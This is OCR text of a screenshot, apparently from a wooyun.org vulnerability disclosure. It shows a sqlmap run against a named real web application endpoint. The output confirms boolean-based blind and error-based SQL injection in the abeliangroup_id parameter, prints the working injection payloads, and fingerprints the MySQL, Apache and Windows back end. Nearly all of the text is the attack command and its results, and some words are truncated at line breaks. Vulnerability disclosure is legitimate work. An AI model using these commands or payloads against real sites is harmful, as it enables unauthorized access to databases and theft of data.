 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/abelian
roups/apply.php?abeliangroup_id=25"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:35:53
[10:35:53] [INFO] resuming back-end DBMS 'mysql'
[10:35:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: abeliangroup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND 8739=8739
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x
1736e6671,(SELECT (CASE WHEN (8075=8075) THEN 1 ELSE 0 END)),0x71626a6b71,FLOO
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:35:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org